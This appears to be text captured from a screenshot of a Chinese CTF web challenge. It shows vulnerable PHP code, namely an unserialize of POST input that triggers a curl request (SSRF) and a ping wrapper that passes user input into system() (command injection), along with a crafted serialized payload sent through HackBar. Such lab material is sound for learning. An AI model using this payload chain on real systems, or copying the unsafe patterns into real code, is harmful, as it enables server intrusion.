 不安全 | 39.101.219.210/index.php
应用 网站基础信息获取... 高精度IP定位4 - o... 你注册过哪些网站?... AWD攻防工具脚本... WAF攻防研究之四... 山警网安实验室资... (1条消息)【bugku... Bugku-CTF之过狗... 【新手指南】浅谈... »
curl_close($ch);
echo ($result);
}
}
function __wakeup() {
$this->url='http://127.0.0.1/index.php';
}
function __destruct() {
if(!empty($this->url)) {
$this->gogogo($this->url);
}
}
}
unserialize($_POST['url']);
得到源码
?> <?php
error_reporting(0);
$respect_show_ping = function($params) {
extract($params);
$ip = isset($ip) ? $ip :'127.0.0.1';
system('ping -c 1 '.$ip);
};
if ($_SERVER["REMOTE_ADDR"] !== "127.0.0.1"){
echo '<h2>Not localhost!</h2>';
}
else {
highlight_file(__FILE__);
$respect_show_ping($_POST);
}
?> PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data. 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.022 ms --- 127.0.0.1 ping statistics --- 1 packets transmitted, 1 received, 0% packet loss, time
0ms rtt min/avg/max/mdev = 0.022/0.022/0.022/0.000 ms
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
url=O%3A7%3A%22Welcome%22%3A2%3A%7Bs%3A6%3A%22%00*%00url%22%3Bs%3A25%3A%22http
%3A%2F%2F127.0.0.1%2Ftool.php%22%3B%7D
HACK学习呀